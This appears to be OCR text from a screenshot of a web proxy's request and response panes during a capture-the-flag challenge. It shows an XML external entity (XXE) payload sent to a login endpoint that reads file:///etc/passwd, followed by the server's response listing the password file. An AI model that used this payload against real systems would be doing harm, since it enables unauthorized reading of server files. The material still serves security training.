 请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host:
38c53e8f-a5a0-4e04-a3c6-83121813926b.node4.buuoj.cn:8
1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept : application/xml, text/xml, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/xml;charset=utf-8
8 X-Requested-With : XMLHttpRequest
9 Content-Length : 180
10 Origin :
http://38c53e8f-a5a0-4e04-a3c6-83121813926b.node4.buu
oj.cn:81
11 Connection : close
12 Referer :
http://38c53e8f-a5a0-4e04-a3c6-83121813926b.node4.buu
oj.cn:81/
13
14 <?xml version ="1.0" encoding ="utf-8 "?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///etc/passwd">
17 ]>
18 <user >
<username >
&admin;
</username >
<password >
123
</password >
</user >
19
响应
美化 Raw Hex 页面渲染 \n
0root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin